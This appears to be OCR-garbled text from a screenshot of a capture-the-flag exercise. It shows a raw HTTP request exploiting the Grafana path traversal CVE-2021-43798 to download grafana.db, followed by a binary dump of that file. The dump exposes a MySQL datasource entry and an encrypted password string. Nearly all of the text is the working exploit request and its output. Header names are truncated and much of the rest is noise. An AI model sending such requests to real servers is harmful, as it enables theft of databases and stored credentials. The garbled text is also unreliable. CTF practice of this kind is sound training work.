 ET
public/plugins/text/#/../../../../../../../../../../var/lib/
rafana/grafana.db HTTP/1.1
ost:
dc2fc80c823dae941fcd3921f3ce3f7.2022.capturetheflag.fun
ser-Agent: CVE-2021-43798
onnection: close
pgrade-Insecure-Requests: 1
V
)
33 c mysqlCTFproxylocalhost:330
6rootCTF{}2022-09-22 09:18:222022-09-22
09:18:41{"password":"bONXeVJoSXKPoSYIWt8i
/GfPreRTO3fO6gbMhzkPefodqe1nvGpdSROTvfHK1
I3kzZy9SQnuVy9c3IVkvbyJcqRwNT6/"}22YZRL7V
k X @
, g . > n
6 X
my [e
3Rename table api_key to api_key_v1 -
v1ALTER TABLE `api_key` RENAME TO